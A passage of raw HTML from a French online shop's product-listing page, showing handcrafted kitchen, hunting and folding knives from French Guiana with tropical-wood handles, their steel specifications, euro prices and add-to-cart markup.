          <a href="https://verttigeguyane.com/index.php?id_product=37&amp;rewrite=couteau-a-beurre-10cm-amourette&amp;controller=product" class="thumbnail product-thumbnail">
                                                              <img
              class="thumbnail-img"
              src="https://verttigeguyane.com/img/p/9/0/90-home_default.jpg"
              alt=""
              data-full-size-image-url = "https://verttigeguyane.com/img/p/9/0/90-large_default.jpg"
              itemprop="image"
            >
                      </a>
        
          
          <ul class="product-flags">
                                  </ul>
          
        </div>
        <div class="right-block">
          <div class="product-desc">
            
              
            
            
              <h3 class="h3 product-title" itemprop="name"><a href="https://verttigeguyane.com/index.php?id_product=37&amp;rewrite=couteau-a-beurre-10cm-amourette&amp;controller=product">Couteau à beurre 10cm Amourette</a></h3>
            
            
              <p class="product_desc" itemprop="description">Couteau officeLongeur de lame : 10 cmépaisseur d&#039; acier : 3 mm :longeur total couteau : 21cmacier : inox Z40CD13Epaisseur du manche : 16 mm</p>
            
                                                
                              <div class="product-price-and-shipping" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                    <link itemprop="url" href="https://verttigeguyane.com/index.php?id_product=37&amp;rewrite=couteau-a-beurre-10cm-amourette&amp;controller=product" />
                    <meta itemprop="availability" content="https://schema.org/InStock" />
                    <meta itemprop="priceCurrency" content="EUR" />
                                                      
                                    <span  itemprop="price" content="48" class="price">48,00 €</span>
                  
                
                                                
                                              </div>
                        
            
                          
        </div>
        <div class="highlighted-informations no-variants">
                          

<form action="" method="post" id="add-to-cart-or-refresh">
	<div class="product-quantity" style="display:none;">
		<input type="hidden" name="token" id="token-product-list" value="">
            <input type="hidden" name="id_product" value="37" id="product_page_product_id">
            <input type="hidden" name="id_customization" value="0" id="product_customization_id">
            <input type="hidden" name="qty" id="quantity_wanted" value="1" class="input-group"  min="1"  />
	</div>
     <a href="javascript:void(0);" name-module="product-list" id="product-list-cart-id-product-37" id_product_atrr="37" class="add-cart" data-button-action="add-to-cart" title="Au panier">
     	<i class="font-cart"></i>
		<span>Au panier</span>
	 </a>
</form>

                      
           
             <a class="quick-view" href="#" data-link-action="quickview" title="Aperçu rapide">
               <i class="font-eye"></i><span>Aperçu rapide</span>
             </a>
           
           
               <a href="https://verttigeguyane.com/index.php?id_product=37&amp;rewrite=couteau-a-beurre-10cm-amourette&amp;controller=product" class="link-view" title="En savoir plus">
                 <i class="font-more"></i>
                   <span>En savoir plus</span>
               </a>
           
        </div>
      </div>
      </div>
  </article>

                
  <article class="product-miniature js-product-miniature" data-id-product="21" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
        <div class="thumbnail-wrapper">
        
          <a href="https://verttigeguyane.com/index.php?id_product=21&amp;rewrite=couteau-de-chasse-bois-amourette&amp;controller=product" class="thumbnail product-thumbnail">
                                                                    <img
                  class="thumbnail-alternate"
                  src="https://verttigeguyane.com/img/p/2/7/1/271-home_default.jpg"
                  alt=""
                >
                                                                                                      <img
              class="thumbnail-img"
              src="https://verttigeguyane.com/img/p/2/7/0/270-home_default.jpg"
              alt=""
              data-full-size-image-url = "https://verttigeguyane.com/img/p/2/7/0/270-large_default.jpg"
              itemprop="image"
            >
                      </a>
        
          
          <ul class="product-flags">
                                  </ul>
          
        </div>
        <div class="right-block">
          <div class="product-desc">
            
              
            
            
              <h3 class="h3 product-title" itemprop="name"><a href="https://verttigeguyane.com/index.php?id_product=21&amp;rewrite=couteau-de-chasse-bois-amourette&amp;controller=product">Couteau de chasse bois Amourette</a></h3>
            
            
              <p class="product_desc" itemprop="description">Longueur total : 22.7CMEpaisseur de lame : 4 mmAcier inox : Z40CD13Accompagné de son étuit en cuir</p>
            
                                                
                              <div class="product-price-and-shipping" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                    <link itemprop="url" href="https://verttigeguyane.com/index.php?id_product=21&amp;rewrite=couteau-de-chasse-bois-amourette&amp;controller=product" />
                    <meta itemprop="availability" content="https://schema.org/InStock" />
                    <meta itemprop="priceCurrency" content="EUR" />
                                                      
                                    <span  itemprop="price" content="150" class="price">150,00 €</span>
                  
                
                                                
                                              </div>
                        
            
                          
        </div>
        <div class="highlighted-informations no-variants">
                          

<form action="" method="post" id="add-to-cart-or-refresh">
	<div class="product-quantity" style="display:none;">
		<input type="hidden" name="token" id="token-product-list" value="">
            <input type="hidden" name="id_product" value="21" id="product_page_product_id">
            <input type="hidden" name="id_customization" value="0" id="product_customization_id">
            <input type="hidden" name="qty" id="quantity_wanted" value="1" class="input-group"  min="1"  />
	</div>
     <a href="javascript:void(0);" name-module="product-list" id="product-list-cart-id-product-21" id_product_atrr="21" class="add-cart" data-button-action="add-to-cart" title="Au panier">
     	<i class="font-cart"></i>
		<span>Au panier</span>
	 </a>
</form>

                      
           
             <a class="quick-view" href="#" data-link-action="quickview" title="Aperçu rapide">
               <i class="font-eye"></i><span>Aperçu rapide</span>
             </a>
           
           
               <a href="https://verttigeguyane.com/index.php?id_product=21&amp;rewrite=couteau-de-chasse-bois-amourette&amp;controller=product" class="link-view" title="En savoir plus">
                 <i class="font-more"></i>
                   <span>En savoir plus</span>
               </a>
           
        </div>
      </div>
      </div>
  </article>

                
  <article class="product-miniature js-product-miniature" data-id-product="96" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
        <div class="thumbnail-wrapper">
        
          <a href="https://verttigeguyane.com/index.php?id_product=96&amp;rewrite=couteau-de-cuisine-15-cm-wacapou&amp;controller=product" class="thumbnail product-thumbnail">
                                    <img
                class="thumbnail-img"
                src="https://verttigeguyane.com/img/p/fr-default-home_default.jpg"
              >
                      </a>
        
          
          <ul class="product-flags">
                                  </ul>
          
        </div>
        <div class="right-block">
          <div class="product-desc">
            
              
            
            
              <h3 class="h3 product-title" itemprop="name"><a href="https://verttigeguyane.com/index.php?id_product=96&amp;rewrite=couteau-de-cuisine-15-cm-wacapou&amp;controller=product">Couteau de cuisine 15 cm AMARANTE</a></h3>
            
            
              <p class="product_desc" itemprop="description">Couteau officeLongeur de lame : 15 cmépaisseur d&#039; acier : 3 mm :longeur total couteau : 21cmacier : inox Z40CD13Epaisseur du manche : 16 mm</p>
            
                                                
                              <div class="product-price-and-shipping" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                    <link itemprop="url" href="https://verttigeguyane.com/index.php?id_product=96&amp;rewrite=couteau-de-cuisine-15-cm-wacapou&amp;controller=product" />
                    <meta itemprop="availability" content="https://schema.org/InStock" />
                    <meta itemprop="priceCurrency" content="EUR" />
                                                      
                                    <span  itemprop="price" content="76" class="price">76,00 €</span>
                  
                
                                                
                                              </div>
                        
            
                          
        </div>
        <div class="highlighted-informations no-variants">
                          

<form action="" method="post" id="add-to-cart-or-refresh">
	<div class="product-quantity" style="display:none;">
		<input type="hidden" name="token" id="token-product-list" value="">
            <input type="hidden" name="id_product" value="96" id="product_page_product_id">
            <input type="hidden" name="id_customization" value="0" id="product_customization_id">
            <input type="hidden" name="qty" id="quantity_wanted" value="1" class="input-group"  min="1"  />
	</div>
     <a href="javascript:void(0);" name-module="product-list" id="product-list-cart-id-product-96" id_product_atrr="96" class="add-cart" data-button-action="add-to-cart" title="Au panier">
     	<i class="font-cart"></i>
		<span>Au panier</span>
	 </a>
</form>

                      
           
             <a class="quick-view" href="#" data-link-action="quickview" title="Aperçu rapide">
               <i class="font-eye"></i><span>Aperçu rapide</span>
             </a>
           
           
               <a href="https://verttigeguyane.com/index.php?id_product=96&amp;rewrite=couteau-de-cuisine-15-cm-wacapou&amp;controller=product" class="link-view" title="En savoir plus">
                 <i class="font-more"></i>
                   <span>En savoir plus</span>
               </a>
           
        </div>
      </div>
      </div>
  </article>

                
  <article class="product-miniature js-product-miniature" data-id-product="81" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
        <div class="thumbnail-wrapper">
        
          <a href="https://verttigeguyane.com/index.php?id_product=81&amp;rewrite=couteau-de-guyane-satine-rubane&amp;controller=product" class="thumbnail product-thumbnail">
                                    <img
                class="thumbnail-img"
                src="https://verttigeguyane.com/img/p/fr-default-home_default.jpg"
              >
                      </a>
        
          
          <ul class="product-flags">
                                  </ul>
          
        </div>
        <div class="right-block">
          <div class="product-desc">
            
              
            
            
              <h3 class="h3 product-title" itemprop="name"><a href="https://verttigeguyane.com/index.php?id_product=81&amp;rewrite=couteau-de-guyane-satine-rubane&amp;controller=product">Couteau de Guyane - Satiné Rubané</a></h3>
            
            
              <p class="product_desc" itemprop="description">Epaisseur de lames : 3mmAcier : 12c27Longueur de lames : 10 cmSystème : linerlockManche : Satiné Rubané</p>
            
                                                
                              <div class="product-price-and-shipping" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                    <link itemprop="url" href="https://verttigeguyane.com/index.php?id_product=81&amp;rewrite=couteau-de-guyane-satine-rubane&amp;controller=product" />
                    <meta itemprop="availability" content="https://schema.org/InStock" />
                    <meta itemprop="priceCurrency" content="EUR" />
                                                      
                                    <span  itemprop="price" content="148" class="price">148,00 €</span>
                  
                
                                                
                                              </div>
                        
            
                          
        </div>
        <div class="highlighted-informations no-variants">
                          

<form action="" method="post" id="add-to-cart-or-refresh">
	<div class="product-quantity" style="display:none;">
		<input type="hidden" name="token" id="token-product-list" value="">
            <input type="hidden" name="id_product" value="81" id="product_page_product_id">
            <input type="hidden" name="id_customization" value="0" id="product_customization_id">
            <input type="hidden" name="qty" id="quantity_wanted" value="1" class="input-group"  min="1"  />
	</div>
     <a href="javascript:void(0);" name-module="product-list" id="product-list-cart-id-product-81" id_product_atrr="81" class="add-cart" data-button-action="add-to-cart" title="Au panier">
     	<i class="font-cart"></i>
		<span>Au panier</span>
	 </a>
</form>

                      
           
             <a class="quick-view" href="#" data-link-action="quickview" title="Aperçu rapide">
               <i class="font-eye"></i><span>Aperçu rapide</span>
             </a>
           
           
               <a href="https://verttigeguyane.com/index.php?id_product=81&amp;rewrite=couteau-de-guyane-satine-rubane&amp;controller=product" class="link-view" title="En savoir plus">
                 <i class="font-more"></i>
                   <span>En savoir plus</span>
               </a>
           
        </div>
      </div>
      </div>
  </article>

                
  <article class="product-miniature js-product-miniature" data-id-product="28" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
        <div class="thumbnail-wrapper">
        
          <a href="https://verttigeguyane.com/index.php?id_product=28&amp;rewrite=couteau-de-cuisine-20-cm-amourette&amp;controller=product" class="thumbnail product-thumbnail">
                                                                    <img
                  class="thumbnail-alternate"
                  src="https://verttigeguyane.com/img/p/1/6/5/165-home_default.jpg"
                  alt=""
                >
                                                  <img
              class="thumbnail-img"
              src="https://verttigeguyane.com/img/p/2/0/20-home_default.jpg"
              alt=""
              data-full-size-image-url = "https://verttigeguyane.com/img/p/2/0/20-large_default.jpg"
              itemprop="image"
            >
                      </a>
        
          
          <ul class="product-flags">
                                  </ul>
          
        </div>
        <div class="right-block">
          <div class="product-desc">
            
              
            
            
              <h3 class="h3 product-title" itemprop="name"><a href="https://verttigeguyane.com/index.php?id_product=28&amp;rewrite=couteau-de-cuisine-20-cm-amourette&amp;controller=product">Couteau de cuisine 20 cm Amourette mouchetée</a></h3>
            
            
              <p class="product_desc" itemprop="description">Couteau officeLongeur de lame : 15 cmépaisseur d&#039; acier : 3 mm :longeur total couteau : 21cmacier : inox Z40CD13Epaisseur du manche : 16 mm</p>
            
                                                
                              <div class="product-price-and-shipping" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                    <link itemprop="url" href="https://verttigeguyane.com/index.php?id_product=28&amp;rewrite=couteau-de-cuisine-20-cm-amourette&amp;controller=product" />
                    <meta itemprop="availability" content="https://schema.org/InStock" />
                    <meta itemprop="priceCurrency" content="EUR" />
                                                      
                                    <span  itemprop="price" content="107" class="price">107,00 €</span>
                  
                
                                                
                                              </div>
                        
            
                          
        </div>
        <div class="highlighted-informations no-variants">
                          

<form action="" method="post" id="add-to-cart-or-refresh">
	<div class="product-quantity" style="display:none;">
		<input type="hidden" name="token" id="token-product-list" value="">
            <input type="hidden" name="id_product" value="28" id="product_page_product_id">
            <input type="hidden" name="id_customization" value="0" id="product_customization_id">
            <input type="hidden" name="qty" id="quantity_wanted" value="1" class="input-group"  min="1"  />
	</div>
     <a href="javascript:void(0);" name-module="product-list" id="product-list-cart-id-product-28" id_product_atrr="28" class="add-cart" data-button-action="add-to-cart" title="Au panier">
     	<i class="font-cart"></i>
		<span>Au panier</span>
	 </a>
</form>

                      
           
             <a class="quick-view" href="#" data-link-action="quickview" title="Aperçu rapide">
               <i class="font-eye"></i><span>Aperçu rapide</span>
             </a>
           
           
               <a href="https://verttigeguyane.com/index.php?id_product=28&amp;rewrite=couteau-de-cuisine-20-cm-amourette&amp;controller=product" class="link-view" title="En savoir plus">
                 <i class="font-more"></i>
                   <span>En savoir plus</span>
               </a>
           
        </div>
      </div>
      </div>
  </article>

                
  <article class="product-miniature js-product-miniature" data-id-product="80" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
        <div class="thumbnail-wrapper">
        
          <a href="https://verttigeguyane.com/index.php?id_product=80&amp;rewrite=couteau-de-guyane-moutouchi&amp;controller=product" class="thumbnail product-thumbnail">
                                                                    <img
                  class="thumbnail-alternate"
                  src="https://verttigeguyane.com/img/p/1/7/7/177-home_default.jpg"
                  alt=""
                >
                                                  <img
              class="thumbnail-img"
              src="https://verttigeguyane.com/img/p/7/9/79-home_default.jpg"
              alt=""
              data-full-size-image-url = "https://verttigeguyane.com/img/p/7/9/79-large_default.jpg"
              itemprop="image"
            >
                      </a>
        
          
          <ul class="product-flags">
                                  </ul>
          
        </div>
        <div class="right-block">
          <div class="product-desc">
            
              
            
            
              <h3 class="h3 product-title" itemprop="name"><a href="https://verttigeguyane.com/index.php?id_product=80&amp;rewrite=couteau-de-guyane-moutouchi&amp;controller=product">Couteau de Guyane - Moutouchi</a></h3>
            
            
              <p class="product_desc" itemprop="description">Plein mancheEpaisseur de lames : 3mmAcier : 12c27Longueur de lames : 10 cmSystème : linerlockManche : Moutouchi</p>
            
                                                
                              <div class="product-price-and-shipping" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                    <link itemprop="url" href="https://verttigeguyane.com/index.php?id_product=80&amp;rewrite=couteau-de-guyane-moutouchi&amp;controller=product" />
                    <meta itemprop="availability" content="https://schema.org/InStock" />
                    <meta itemprop="priceCurrency" content="EUR" />
                                                      
                                    <span  itemprop="price" content="177" class="price">177,00 €</span>
                  
                
                                                
                                              </div>
                        
            
                          
        </div>
        <div class="highlighted-informations no-variants">
                          

<form action="" method="post" id="add-to-cart-or-refresh">
	<div class="product-quantity" style="display:none;">
		<input type="hidden" name="token" id="token-product-list" value="">
            <input type="hidden" name="id_product" value="80" id="product_page_product_id">
            <input type="hidden" name="id_customization" value="0" id="product_customization_id">
            <input type="hidden" name="qty" id="quantity_wanted" value="1" class="input-group"  min="1"  />
	</div>
     <a href="javascript:void(0);" name-module="product-list" id="product-list-cart-id-product-80" id_product_atrr="80" class="add-cart" data-button-action="add-to-cart" title="Au panier">
     	<i class="font-cart"></i>
		<span>Au panier</span>
	 </a>
</form>

                      
           
             <a class="quick-view" href="#" data-link-action="quickview" title="Aperçu rapide">
               <i class="font-eye"></i><span>Aperçu rapide</span>
             </a>
           
           
               <a href="https://verttigeguyane.com/index.php?id_product=80&amp;rewrite=couteau-de-guyane-moutouchi&amp;controller=product" class="link-view" title="En savoir plus">
                 <i class="font-more"></i>
                   <span>En savoir plus</span>
               </a>
           
        </div>
      </div>
      </div>
  </article>

                
  <article class="product-miniature js-product-miniature" data-id-product="68" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
        <div class="thumbnail-wrapper">
        
          <a href="https://verttigeguyane.com/index.php?id_product=68&amp;rewrite=ti-guyane-satine-rubane&amp;controller=product" class="thumbnail product-thumbnail">
                                                              <img
              class="thumbnail-img"
              src="https://verttigeguyane.com/img/p/3/2/0/320-home_default.jpg"
              alt=""
              data-full-size-image-url = "https://verttigeguyane.com/img/p/3/2/0/320-large_default.jpg"
              itemprop="image"
            >
                      </a>
        
          
          <ul class="product-flags">
                                  </ul>
          
        </div>
        <div class="right-block">
          <div class="product-desc">
            
              
            
            
              <h3 class="h3 product-title" itemprop="name"><a href="https://verttigeguyane.com/index.php?id_product=68&amp;rewrite=ti-guyane-satine-rubane&amp;controller=product">Ti Guyane - Satiné Rubané</a></h3>
            
            
              <p class="product_desc" itemprop="description">Epaisseur de lame : 3mmAcier : 12c27Longueur de la lame : 10 cmSystème : cran forcéManche : Satiné Rubané</p>
            
                                                
                              <div class="product-price-and-shipping" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                    <link itemprop="url" href="https://verttigeguyane.com/index.php?id_product=68&amp;rewrite=ti-guyane-satine-rubane&amp;controller=product" />
                    <meta itemprop="availability" content="https://schema.org/InStock" />
                    <meta itemprop="priceCurrency" content="EUR" />
                                                      
                                    <span  itemprop="price" content="113" class="price">113,00 €</span>
                  
                
                                                
                                              </div>
                        
            
                          
        </div>
        <div class="highlighted-informations no-variants">
                          

<form action="" method="post" id="add-to-cart-or-refresh">
	<div class="product-quantity" style="display:none;">
		<input type="hidden" name="token" id="token-product-list" value="">
            <input type="hidden" name="id_product" value="68" id="product_page_product_id">
            <input type="hidden" name="id_customization" value="0" id="product_customization_id">
            <input type="hidden" name="qty" id="quantity_wanted" value="1" class="input-group"  min="1"  />
	</div>
     <a href="javascript:void(0);" name-module="product-list" id="product-list-cart-id-product-68" id_product_atrr="68" class="add-cart" data-button-action="add-to-cart" title="Au panier">
     	<i class="font-cart"></i>
		<span>Au panier</span>
	 </a>
</form>

                      
           
             <a class="quick-view" href="#" data-link-action="quickview" title="Aperçu rapide">
               <i class="font-eye"></i><span>Aperçu rapide</span>
             </a>
           
           
               <a href="https://verttigeguyane.com/index.php?id_product=68&amp;rewrite=ti-guyane-satine-rubane&amp;controller=product" class="link-view" title="En savoir plus">
                 <i class="font-more"></i>
                   <span>En savoir plus</span>
               </a>
           
        </div>
      </div>
      </div>
  </article>

                
  <article class="product-miniature js-product-miniature" data-id-product="10" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
        <div class="thumbnail-wrapper">
        
          <a href="https://verttigeguyane.com/index.php?id_product=10&amp;rewrite=filet-poisson-20-cm-satine-rubane&amp;controller=product" class="thumbnail product-thumbnail">
                                                                    <img
                  class="thumbnail-alternate"
                  src="https://verttigeguyane.com/img/p/2/9/3/293-home_default.jpg"
                  alt=""
                >
                                                  <img
              class="thumbnail-img"
              src="https://verttigeguyane.com/img/p/2/9/2/292-home_default.jpg"
              alt=""
              data-full-size-image-url = "https://verttigeguyane.com/img/p/2/9/2/292-large_default.jpg"
              itemprop="image"
            >
                      </a>
        
          
          <ul class="product-flags">
                                  </ul>
          
        </div>
        <div class="right-block">
          <div class="product-desc">
            
              
            
            
              <h3 class="h3 product-title" itemprop="name"><a href="https://verttigeguyane.com/index.php?id_product=10&amp;rewrite=filet-poisson-20-cm-satine-rubane&amp;controller=product">Couteau à poisson 20 cm Satiné Rubané</a></h3>
            
            
              <p class="product_desc" itemprop="description">Couteau officeLongeur de lame :épaisseur d&#039; acier :longeur total couteau :acier : inox Z40CD13Epaisseur du manche : </p>
            
                                                
                              <div class="product-price-and-shipping" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                    <link itemprop="url" href="https://verttigeguyane.com/index.php?id_product=10&amp;rewrite=filet-poisson-20-cm-satine-rubane&amp;controller=product" />
                    <meta itemprop="availability" content="https://schema.org/InStock" />
                    <meta itemprop="priceCurrency" content="EUR" />
                                                      
                                    <span  itemprop="price" content="91" class="price">91,00 €</span>
                  
                
                                                
                                              </div>
                        
            
                          
        </div>
        <div class="highlighted-informations no-variants">
                          

<form action="" method="post" id="add-to-cart-or-refresh">
	<div class="product-quantity" style="display:none;">
		<input type="hidden" name="token" id="token-product-list" value="">
            <input type="hidden" name="id_product" value="10" id="product_page_product_id">
            <input type="hidden" name="id_customization" value="0" id="product_customization_id">
            <input type="hidden" name="qty" id="quantity_wanted" value="1" class="input-group"  min="1"  />
	</div>
     <a href="javascript:void(0);" name-module="product-list" id="product-list-cart-id-product-10" id_product_atrr="10" class="add-cart" data-button-action="add-to-cart" title="Au panier">
     	<i class="font-cart"></i>
		<span>Au panier</span>
	 </a>
</form>

                      
           
             <a class="quick-view" href="#" data-link-action="quickview" title="Aperçu rapide">
               <i class="font-eye"></i><span>Aperçu rapide</span>
             </a>
           
           
               <a href="https://verttigeguyane.com/index.php?id_product=10&amp;rewrite=filet-poisson-20-cm-satine-rubane&amp;controller=product" class="link-view" title="En savoir plus">
                 <i class="font-more"></i>
                   <span>En savoir plus</span>
               </a>
           
        </div>
      </div>
      </div>
  </article>

                
  <article class="product-miniature js-product-miniature" data-id-product="57" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
        <div class="thumbnail-wrapper">
        
          <a href="https://verttigeguyane.com/index.php?id_product=57&amp;rewrite=moustic-amourette&amp;controller=product" class="thumbnail product-thumbnail">
                                                                    <img
                  class="thumbnail-alternate"
                  src="https://verttigeguyane.com/img/p/9/7/97-home_default.jpg"
                  alt=""
                >
                                                  <img
              class="thumbnail-img"
              src="https://verttigeguyane.com/img/p/5/1/51-home_default.jpg"
              alt=""
              data-full-size-image-url = "https://verttigeguyane.com/img/p/5/1/51-large_default.jpg"
              itemprop="image"
            >
                      </a>
        
          
          <ul class="product-flags">
                                  </ul>
          
        </div>
        <div class="right-block">
          <div class="product-desc">
            
              
            
            
              <h3 class="h3 product-title" itemprop="name"><a href="https://verttigeguyane.com/index.php?id_product=57&amp;rewrite=moustic-amourette&amp;controller=product">Moustic - Amourette</a></h3>
            
            
              <p class="product_desc" itemprop="description">Petit couteau pliant avec un mecanisme original et breveté.Le levier du mousqueton verouille et déverouille le couteauUn petit couteau qui ce porte facillement et toujours a porter de mainAcier 12C27 </p>
            
                                                
                              <div class="product-price-and-shipping" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                    <link itemprop="url" href="https://verttigeguyane.com/index.php?id_product=57&amp;rewrite=moustic-amourette&amp;controller=product" />
                    <meta itemprop="availability" content="https://schema.org/InStock" />
                    <meta itemprop="priceCurrency" content="EUR" />
                                                      
                                    <span  itemprop="price" content="115" class="price">115,00 €</span>
                  
                
                                                
                                              </div>
                        
            
                          
        </div>
        <div class="highlighted-informations no-variants">
                          

<form action="" method="post" id="add-to-cart-or-refresh">
	<div class="product-quantity" style="display:none;">
		<input type="hidden" name="token" id="token-product-list" value="">
            <input type="hidden" name="id_product" value="57" id="product_page_product_id">
            <input type="hidden" name="id_customization" value="0" id="product_customization_id">
            <input type="hidden" name="qty" id="quantity_wanted" value="1" class="input-group"  min="1"  />
	</div>
     <a href="javascript:void(0);" name-module="product-list" id="product-list-cart-id-product-57" id_product_atrr="57" class="add-cart" data-button-action="add-to-cart" title="Au panier">
     	<i class="font-cart"></i>
		<span>Au panier</span>
	 </a>
</form>

                      
           
             <a class="quick-view" href="#" data-link-action="quickview" title="Aperçu rapide">
               <i class="font-eye"></i><span>Aperçu rapide</span>
             </a>
           
           
               <a href="https://verttigeguyane.com/index.php?id_product=57&amp;rewrite=moustic-amourette&amp;controller=product" class="link-view" title="En savoir plus">
                 <i class="font-more"></i>
                   <span>En savoir plus</span>
               </a>
           
        </div>
      </div>
      </div>
  </article>

                
  <article class="product-miniature js-product-miniature" data-id-product="30" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
        <div class="thumbnail-wrapper">
        
          <a href="https://verttigeguyane.com/index.php?id_product=30&amp;rewrite=couteau-de-cuisine-15-cm-bois-serpent&amp;controller=product" class="thumbnail product-thumbnail">
                                                              <img
              class="thumbnail-img"
              src="https://verttigeguyane.com/img/p/2/3/23-home_default.jpg"
              alt=""
              data-full-size-image-url = "https://verttigeguyane.com/img/p/2/3/23-large_default.jpg"
              itemprop="image"
            >
                      </a>
        
          
          <ul class="product-flags">
                                  </ul>
          
        </div>
        <div class="right-block">
          <div class="product-desc">
            
              
            
            
              <h3 class="h3 product-title" itemprop="name"><a href="https://verttigeguyane.com/index.php?id_product=30&amp;rewrite=couteau-de-cuisine-15-cm-bois-serpent&amp;controller=product">Couteau de cuisine 15 cm Bois Serpent</a></h3>
            
            
              <p class="product_desc" itemprop="description">Couteau officeLongeur de lame : 15 cmépaisseur d&#039; acier : 3 mm :longeur total couteau : 21cmacier : inox Z40CD13Epaisseur du manche : 16 mm</p>
            
                                                
                              <div class="product-price-and-shipping" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                    <link itemprop="url" href="https://verttigeguyane.com/index.php?id_product=30&amp;rewrite=couteau-de-cuisine-15-cm-bois-serpent&amp;controller=product" />
                    <meta itemprop="availability" content="https://schema.org/InStock" />
                    <meta itemprop="priceCurrency" content="EUR" />
                                                      
                                    <span  itemprop="price" content="86" class="price">86,00 €</span>
                  
                
                                                
                                              </div>
                        
            
                          
        </div>
        <div class="highlighted-informations no-variants">
                          

<form action="" method="post" id="add-to-cart-or-refresh">
	<div class="product-quantity" style="display:none;">
		<input type="hidden" name="token" id="token-product-list" value="">
            <input type="hidden" name="id_product" value="30" id="product_page_product_id">
            <input type="hidden" name="id_customization" value="0" id="product_customization_id">
            <input type="hidden" name="qty" id="quantity_wanted" value="1" class="input-group"  min="1"  />
	</div>
     <a href="javascript:void(0);" name-module="product-list" id="product-list-cart-id-product-30" id_product_atrr="30" class="add-cart" data-button-action="add-to-cart" title="Au panier">
     	<i class="font-cart"></i>
		<span>Au panier</span>
	 </a>
</form>

                      
           
             <a class="quick-view" href="#" data-link-action="quickview" title="Aperçu rapide">
               <i class="font-eye"></i><span>Aperçu rapide</span>
             </a>
           
           
               <a href="https://verttigeguyane.com/index.php?id_product=30&amp;rewrite=couteau-de-cuisine-15-cm-bois-serpent&amp;controller=product" class="link-view" title="En savoir plus">
                 <i class="font-more"></i>
                   <span>En savoir plus</span>
               </a>
           
        </div>
      </div>
      </div>
  </article>

                
  <article class="product-miniature js-product-miniature" data-id-product="7" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
        <div class="thumbnail-wrapper">
        
          <a href="https://verttigeguyane.com/index.php?id_product=7&amp;rewrite=filet-de-poisson-20-cm-amarante&amp;controller=product" class="thumbnail product-thumbnail">
                                                                    <img
                  class="thumbnail-alternate"
                  src="https://verttigeguyane.com/img/p/2/8/9/289-home_default.jpg"
                  alt=""
                >
                                                  <img
              class="thumbnail-img"
              src="https://verttigeguyane.com/img/p/2/8/9/289-home_default.jpg"
              alt=""
              data-full-size-image-url = "https://verttigeguyane.com/img/p/2/8/9/289-large_default.jpg"
              itemprop="image"
            >
                      </a>
        
          
          <ul class="product-flags">
                                  </ul>
          
        </div>
        <div class="right-block">
          <div class="product-desc">
            
              
            
            
              <h3 class="h3 product-title" itemprop="name"><a href="https://verttigeguyane.com/index.php?id_product=7&amp;rewrite=filet-de-poisson-20-cm-amarante&amp;controller=product">Couteau à poisson  20 cm Amarante</a></h3>
            
            
              <p class="product_desc" itemprop="description">Couteau officeLongeur de lame :épaisseur d&#039; acier :longeur total couteau :acier : inox Z40CD13Epaisseur du manche :</p>
            
                                                
                              <div class="product-price-and-shipping" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                    <link itemprop="url" href="https://verttigeguyane.com/index.php?id_product=7&amp;rewrite=filet-de-poisson-20-cm-amarante&amp;controller=product" />
                    <meta itemprop="availability" content="https://schema.org/InStock" />
                    <meta itemprop="priceCurrency" content="EUR" />
                                                      
                                    <span  itemprop="price" content="87" class="price">87,00 €</span>
                  
                
                                                
                                              </div>
                        
            
                          
        </div>
        <div class="highlighted-informations no-variants">
                          

<form action="" method="post" id="add-to-cart-or-refresh">
	<div class="product-quantity" style="display:none;">
		<input type="hidden" name="token" id="token-product-list" value="">
            <input type="hidden" name="id_product" value="7" id="product_page_product_id">
            <input type="hidden" name="id_customization" value="0" id="product_customization_id">
            <input type="hidden" name="qty" id="quantity_wanted" value="1" class="input-group"  min="1"  />
	</div>
     <a href="javascript:void(0);" name-module="product-list" id="product-list-cart-id-product-7" id_product_atrr="7" class="add-cart" data-button-action="add-to-cart" title="Au panier">
     	<i class="font-cart"></i>
		<span>Au panier</span>
	 </a>
</form>

                      
           
             <a class="quick-view" href="#" data-link-action="quickview" title="Aperçu rapide">
               <i class="font-eye"></i><span>Aperçu rapide</span>
             </a>
           
           
               <a href="https://verttigeguyane.com/index.php?id_product=7&amp;rewrite=filet-de-poisson-20-cm-amarante&amp;controller=product" class="link-view" title="En savoir plus">
                 <i class="font-more"></i>
                   <span>En savoir plus</span>
               </a>
           
        </div>
      </div>
      </div>
  </article>

                
  <article class="product-miniature js-product-miniature" data-id-product="8" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
        <div class="thumbnail-wrapper">
        
          <a href="https://verttigeguyane.com/index.php?id_product=8&amp;rewrite=filet-de-poisson-20-cm-bois-serpent&amp;controller=product" class="thumbnail product-thumbnail">
                                                                    <img
                  class="thumbnail-alternate"
                  src="https://verttigeguyane.com/img/p/2/8/7/287-home_default.jpg"
                  alt=""
                >
                                                  <img
              class="thumbnail-img"
              src="https://verttigeguyane.com/img/p/2/8/6/286-home_default.jpg"
              alt=""
              data-full-size-image-url = "https://verttigeguyane.com/img/p/2/8/6/286-large_default.jpg"
              itemprop="image"
            >
                      </a>
        
          
          <ul class="product-flags">
                                  </ul>
          
        </div>
        <div class="right-block">
          <div class="product-desc">
            
              
            
            
